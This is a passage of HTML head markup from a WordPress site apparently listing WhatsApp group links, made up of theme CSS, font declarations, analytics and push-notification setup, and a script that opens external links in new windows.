!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style><noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap&#038;ver=12.4' type='text/css' media='all'></noscript>
  <style id="google-fonts-style-css" media="not all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  @font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v25/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v35/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v35/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v35/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype');
  }
  </style><noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.4' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style><noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.1/css/jetpack.css' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.1/css/jetpack.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=2.1.6#property=628679612c2b24001fd54818&#038;product=sticky-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.whatsappgroupsjoinlink.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-261734999-1", {"anonymize_ip":true});
  gtag("config", "GT-PZX4H2X");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/39156">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=39156'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fhorror-whatsapp-group-link%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fhorror-whatsapp-group-link%2F&#038;format=xml">
  <script type="text/javascript">
  //<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.whatsappgroupsjoinlink.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }

  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]>
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":40,"postAutoloadStatus":"on","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script>
    var truepush = window.Truepush || [];
        truepush.push( function() {
        truepush.Init({
            id : "62ec8de67bf2497b5d6db50e",
  fromWordpress : true,
  local : false,
  wordpresspath : "https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/",
        },function(error){
          if(error) console.error(error);
        })
    });
  </script>
  <style type="text/css">
                                /* If html does not have either class, do not show lazy loaded images. */
                                html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
                                        display: none;
                                }
  </style>
  <script>
                                document.documentElement.classList.add(
                                        'jetpack-lazy-images-js-enabled'
                                );
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.whatsappgroupsjoinlink.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.4";
  var td_get_template_directory_uri="https:\/\/www.whatsappgroupsjoinlink.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="";
  var tds_header_style="5";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="c916845c45";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="https:\/\/www.whatsappgroupsjoinlink.com";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #128c7e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #128c7e));
        background: -webkit-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -o-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -ms-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: linear-gradient(to bottom, #333145 0%, #128c7e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#128c7e', GradientType=0 );
    }
  </style>
  <style></style>
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 979px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style scoped="">

  /* custom css */
  .tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_2{
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_1_rand_style{
  background-color:#222222 !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
                                .tdi_4 .tdc-columns{
                                    display: block;
                                }.tdi_4 .tdc-columns{
                                    width: 100%;
                                }

  /* phone */
  @media (max-width: 767px){
  @media (min-width: 768px) {
                        .tdi_4 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_4 .tdc-row-video-background-error,
                        .tdi_4 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_4{
  border-style:hidden !important;
  border-color:#128c7e !important;
  justify-content:center !important;
  text-align:center !important;
  display:inline-block !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_3_rand_style{
  background-color:#128c7e !important;
  }
  }

  /* phone */
  @media (max-width: 767px)
  {

  .tdi_3_rand_style::after{
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: #128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
                                .tdi_6 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_6 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_6 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_6 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_6{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_6{
  width:20% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7{
  margin-left:-13px !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
                                        height: 55px;
                                        line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
                                        height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

  /* phone */
  @media (max-width: 767px){
  .tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
                                        height: 54px;
                                        line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
                                        height: 54px;
                }
  }
  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7_rand_style{
  background-color:#128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
                                .tdi_9 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_9 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_9 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_9 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_9{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_9{
  width:60% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_10{
  border-color:#128c7e !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px){
  .tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* phone */
  @media (max-width: 767px){
  .tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:22px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
                                .tdi_12 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_12 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_12 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_12 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
